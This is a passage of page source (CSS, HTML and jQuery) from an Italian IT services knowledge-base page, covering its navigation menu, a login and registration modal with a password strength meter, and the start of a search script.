        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div><style>
    /* .chosen-container-single .chosen-single div b {
        margin-top: 40%;
    } */
    .chosen-container-single{
        width: 100% !important;
    }
    .chosen-single{
        border-radius:0 !important;
        height: 34px !important;
        background: none !important;
        border: 1px solid #ccc !important;
        line-height: 35px !important;
    }
    #service_sms_register:hover {
        background-color: #499349 !important;
    }
</style>
<div class="modal fade" id="service_leed_modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header" hidden>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <ul class="nav nav-tabs auto" style="margin:0px;border-bottom: 2px solid grey;">
                    <li class="nav-item blue active" style="width: 50%;">
                        <a id="loginTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue active" href="#login">Login</a>
                    </li>
                    <li class="nav-item blue" style="width: 50%;">
                        <a id="registerTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue" href="#register">Registrati</a>
                    </li>
                </ul>
                <div id="login" class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    <div>
                                        Per visualizzare Video, Articoli, KB e Configuratori inserisci username e password oppure crea il tuo account come semplice <a class="toregister" href="#" onclick="return false;">Visitatore</a> o come <a target="blank" href="/it/service/partner/partner.php?shopcart=1&from=configurator">Partner</a>!
                                        <br>
                                        <br>

                                        <b id='playlistCount'></b> playlist con <b id='registrationCount'></b> videoguide<br>
                                        <b id='kbCount'></b> knowledge base <br>
                                        <b id='newsCount'></b> news e blog <br>
                                    </div>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#service_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#337ab7" style="cursor: pointer;">clicca qui</font></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="5" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'account è stato bloccato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_login-password" placeholder="Password"><small class='pull-right'><a id="service_pwforgot" onclick='return false;' href='#'>Password dimenticata?</a></small>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#service_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="service_account-nolog-err0"><br class="interruptBr"><small>email o\e password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="greenover btn btn-secondary toregister">Crea il tuo Account Visitatore</button>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" href="/it/service/partner/partner.php?shopcart=1&from=knowledge_base" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="register" class="tab-pane">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent" style="margin-bottom: -15px;">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    Registrati per accedere <b>gratuitamente</b> ai nostri contenuti formativi.<br><br>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 0 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_register-email" placeholder="E-mail">
                                    <font class="control-err-message" data-value="#service_register-email" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>Inserire un indirizzo email valido, es "example@gmail.com"</small></font>
                                    <font class="control-err-message" data-value="#service_register-email" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'indirizzo email è già utilizzato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-name" placeholder="Nome e Cognome">
                                    <font class="control-err-message" data-value="#service_register-name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Nome e Cognome in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-business_name" placeholder="Società">
                                    <font class="control-err-message" data-value="#service_register-business_name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Ragione sociale in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-rpassword" placeholder="Ripeti password">
                                    <font class="control-err-message" data-value="#service_register-password" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err0"><br class="interruptBr">
                                    <small>La password deve avere un minimo di 8 caratteri e un massimo di 24</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err1"><br class="interruptBr">
                                    <small>La password deve contenere almeno un numero</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="2" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err2"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera maiuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="3" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err3"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera minuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-rpassword" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-rpassword-err0"><br class="interruptBr">
                                    <small>Le due password inserite non combaciano</small>
                                    </font>
                                </div>
                                <div>
                                    
<script src="../../../../_public/library/zxcvbn/zxcvbn-4.2.0.min.js" type="text/javascript"></script>
<div class="meter-box">
    <meter optimum="4" high="3" low="2" max="4" value="0" id="password-strength-meter-1825037812" style="margin: 0px;"></meter>
    <b class="meter-txt">
        <div>
            <div style="padding-top: 4px; padding-bottom: 2px;">
                Securty level: <font color="grey">Worst</font>
            </div>
        </div>
    </b>

    <p class="meter-alert">
    </p>

    <template class="pwd-alert-number">password must contain a number</template>
    <template class="pwd-alert-lowercase">password must contain a lowercase letter</template>
    <template class="pwd-alert-uppercase">password must contain a upeprcase letter</template>
    <template class="pwd-alert-specialcharacter">password must contain a special character</template>
    <template class="pwd-alert-length">password must contain minimum 8 characters</template>

    <template class="pwd-level-worst">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='grey'>Worst</font>
        </div>
    </template>
    <template class="pwd-level-bad">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='red'>Bad</font>
        </div>
    </template>
    <template class="pwd-level-weak">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='orange'>Weak</font>
        </div>
    </template>
    <template class="pwd-level-good">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Good</font>
        </div>
    </template>
    <template class="pwd-level-strong">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Strong</font>
        </div>
    </template>

    <template id='pwd-template-password-show'>Show password</template>
    <template id='pwd-template-password-hide'>Hide password</template>
</div>

<script>
    $(document).ready(function () {
        var alertTextArray = {
            "pwd-alert-number": $('.pwd-alert-number').html(),
            "pwd-alert-lowercase": $('.pwd-alert-lowercase').html(),
            "pwd-alert-uppercase": $('.pwd-alert-uppercase').html(),
            "pwd-alert-specialcharacter": $('.pwd-alert-specialcharacter').html(),
            "pwd-alert-length": $('.pwd-alert-length').html()
        };

        var message = [];
        message.push(alertTextArray['pwd-alert-number']);
        message.push(alertTextArray['pwd-alert-lowercase']);
        message.push(alertTextArray['pwd-alert-uppercase']);
        message.push(alertTextArray['pwd-alert-specialcharacter']);
        message.push(alertTextArray['pwd-alert-length']);

        $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        var password_show_text = $('#pwd-template-password-show').html();
        var password_hide_text = $('#pwd-template-password-hide').html();

        $(document).on('input', '#service_register-password', function () {
            var zxcvbnPassword = zxcvbn(this.value);
            var level = zxcvbnPassword.score;

            $('meter#password-strength-meter-1825037812').val(level);
            var txtArray = [
                $('.pwd-level-worst').html(),
                $('.pwd-level-bad').html(),
                $('.pwd-level-weak').html(),
                $('.pwd-level-good').html(),
                $('.pwd-level-strong').html()
            ];
            var message = [];
            if (!this.value.match(/[0-9]/g)) {
                message.push(alertTextArray['pwd-alert-number']);
            }
            if (!this.value.match(/[a-z]/g)) {
                message.push(alertTextArray['pwd-alert-lowercase']);
            }
            if (!this.value.match(/[A-Z]/g)) {
                message.push(alertTextArray['pwd-alert-uppercase']);
            }
            if (!this.value.match(/[!@#$%^&*(),.?":{}|<>]/g)) {
                message.push(alertTextArray['pwd-alert-specialcharacter']);
            }
            if (this.value.length < 8) {
                message.push(alertTextArray['pwd-alert-length']);
            }
            $('.meter-txt').html(txtArray[level]);
            $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        });
        $(document).on('click', '#service_register-password-randpwd', function (e) {
            e.preventDefault();
            e.stopPropagation();
            let randpwd = random_password();
            $('#service_register-password').val(randpwd);
            $('#service_register-password').trigger('input');
                $('#service_register-rpassword').val(randpwd);
                $('#service_register-rpassword').trigger('input');
        });
        $(document).on('click', '#service_register-password-show', function (e) {
            e.preventDefault();
            e.stopPropagation();

            var type = $('#service_register-password').prop('type');
            if (type === 'password') {
                $('#service_register-password').prop('type', 'text');
                $('#service_register-password-show').html(password_hide_text);
            } else {
                $('#service_register-password').prop('type', 'password');
                $('#service_register-password-show').html(password_show_text);
            }
        });

    });

    function rand(min, max) {
        return Math.floor(Math.random() * (max - min + 1) + min);
    }
    function rp() {
        var password = '';

        var lowercase = 'qwertyuiopasdfghjklzxcvbnm';
        var uppercase = 'QWERTYUIOPASDFGHJKLZXCVBNM';
        var number = '1234567890';
        var schar = '!@#$%^&*(),.?":{}|<>';

        var l;
        var u;
        var n;
        var s;

        var length = rand(12, 16);
        for (var i = 0; i < length; i++) {
            switch (rand(0, 3)) {
                case 0:
                    password += lowercase[rand(0, lowercase.length - 1)];
                    l = true;
                    break;
                case 1:
                    password += uppercase[rand(0, uppercase.length - 1)];
                    u = true;
                    break;
                case 2:
                    password += number[rand(0, number.length - 1)];
                    n = true;
                    break;
                case 3:
                    password += schar[rand(0, schar.length - 1)];
                    s = true;
                    break;
            }
        }

        password += l ? '' : lowercase[rand(0, lowercase.length - 1)];
        password += u ? '' : uppercase[rand(0, uppercase.length - 1)];
        password += n ? '' : number[rand(0, number.length - 1)];
        password += s ? '' : schar[rand(0, schar.length - 1)];

        return password;
    }
    function random_password() {
        var r;

        do {
            r = rp();
        } while (zxcvbn(r).score !== 4);

        return r;
    }

</script>
<link href="/it/service/public/passwordChecker/block.css" rel="stylesheet" type="text/css"/>

                                    <style>
                                        .meter-alert {
                                            margin-top: 0px !important;
                                        }
                                    </style>
                                </div>
                                <div style="margin-top: 10px;">
                                    <div class="row">
                                        <div class="col-xs-4 col-sm-4 col-md-4 col-lg-4" style="padding-right:2px">
                                            <select id="prefixSelect" class="form-control" style="border-radius:0">

                                            </select>
                                        </div>
                                        <div class="col-xs-8 col-sm-8 col-md-8 col-lg-8" style="padding-left:2px">
                                            <input type="tel" class="form-control removeRed" id="service_register_phone" placeholder="Telefono cellulare">
                                            <font class="control-err-message" data-value="#service_register_phone" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                            <small>Numero di telefono in formato errato</small>
                                            </font>
                                        </div>
                                    </div>
                                    <small><b>*Il numero di telefono cellulare verrà utilizzato unicamente per confermare la registrazione, tramite PIN. Non verrà utilizato a fini promozionali.</b></small>
                                    <center><div id="captcha_element" style="margin: 10px 0"></div></center>
                                </div>

                                <div style="margin-top: 10px;display:none;" id="confirmCodeDiv">
                                    <small>Inserisci il codice di verifica che è stato inviato al tuo telefono</small>

                                    <input type="text" class="form-control removeRed" id="confirmCode" placeholder="Codice di verifica">
                                    <font class="control-err-message" data-value="#service_register_code" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small id='verificationCodetext'>Codice errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 0px;">
                                    <label>
                                        <input style="margin-top: 0px;height: auto;" value="1" type="checkbox" id="service_account-personalData">
                                        <small>Ho preso visione della nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/Privacy.php?">Informativa sulla Privacy</a> e nella nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/cookiePrivacy.php">Cookie Policy</a></small>
                                    </label>
                                </div>
                                <font style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-personaldatawarningtext"><br class="interruptBr"><small>
                                    Per proseguire con la registrazione è necessario accettare dell'Informativa sulla Privacy e la Cookie Policy.</small></font>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_register_register" id="service_register_register" disabled>
                                        Registrati&nbsp;<i id="spinRegistration" class="fa fa-circle-o-notch fa-spin fa-3x fa-fw" style=" display: none;font-size:15px"></i>
                                    </button>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <link rel="stylesheet" href="/it/service/public/lead_modal/styleCSS.css">
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
    <link href="../../../../_public/library/chosen/chosen.min.css" rel="stylesheet">
    <script src="/it/service/public/lead_modal/functionJS.js"></script>
    <script src="../../../../_public/library/chosen/chosen.jquery.min.js"></script>
</div>                                                                          <script>
    
    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "0";
    }
</script>

<link rel="stylesheet" href="/../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="/../../../_public/css/kb.css">
<div id="lead_modal_source" style="display: none;">knowledge_base</div>
<div id="lead_modal_SourceID" style="display: none;">100638</div>

<style>
    @media(min-width:992px) {
        .paddingTop {
            padding-top: 115px !important;
        }
    }

    @media(max-width:991px) {
        .paddingTop {
            padding-top: 125px !important;
        }
    }
</style>
<section class="body-content nopadding paddingTop" style="overflow-wrap: break-word;">
    <div class="topBannerCategory" style="background: lightgray;">
        <h4 class="sectionTitle topBannerCategoryTitle" style="color: #2d4f6b">KNOWLEDGE BASE</h4>
        <img src="../../../_public/img/icon/kb.png" alt="Knowledge Base" style="width: 42px;filter:brightness(0.1) sepia(1) saturate(1000%) hue-rotate(175deg);">
    </div>
    <div class="container" style="padding: 15px !important;">
        <div class="flexBox">
            <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1" style="display: flex;flex-direction: column;">
                <div style="margin-bottom: 20px;" class="flexContent">
    <div class="input-group input-group-lg" style="margin-bottom:5px; ">
        <input type="text" class="form-control shop-input" id="search" name="kbserach" placeholder="Trova la KB" autocomplete="off">
        <span class="input-group-btn">
            <button class="btn shop-fill-button shop-blue" id="s" type="submit" style="margin-right: 0px;">
                <i class="fa fa-search"></i>
            </button>
        </span>
    </div>
</div>


<template id="categoryTemplate">
    <h3><i class="fa fa-book fa-fw"></i> {-product-}</h3>
</template>
<template id="kbtemplate">
    <a class="link-hoverblue link-hoverblue-ordered" href="{-link-}"><i class="fa fa-file-text-o fa-fw"></i> {-title-}</a>
</template>
<template id="kbEmptytemplate">
    <p>Nessun risultato trovato</p>
</template>

<script>
    $(document).ready(function() {

        $('#search').keypress(delay(function(e) {
            filterMenuAndArticles($(this).val());
            searchMultiple()
        }, 500));

        $(document).on("click", "#s", function() {
            searchMultiple()
        });
        $("#search").keypress(function(e) {
            if (e.which == 13) {
                searchMultiple();
            }
        });

        function filterMenuAndArticles(searchValue) {

            $('.category-group').hide();

            $(`.category-group`)
                .filter(function(index) {
                    if (searchValue == '') {
                        returnSearch = true;
                    } else {
                        searchValue = searchValue.toLowerCase();
                        searchValueSplit = searchValue.split(" ");

                        title = $(' a', this).attr('title').toLowerCase();
                        subTitle = $(` .searchDiv`, this).text().toLowerCase();

                        returnSearch = false;
                        searchValueSplit.forEach((singleSearch) => {
                            if (title.indexOf(singleSearch) != -1 || subTitle.indexOf(singleSearch) != -1) {
                                returnSearch = true;
                            }
                        });
                    }
                    return returnSearch;

                })
                .show();

            visibleListLenght = $(`.category-group:visible`).length;
            if (visibleListLenght == 0) {
                $(`.category-group-empty`).show();
            } else {
                $(`.category-group-empty`).hide();
            }
        }

        function search() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "search",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
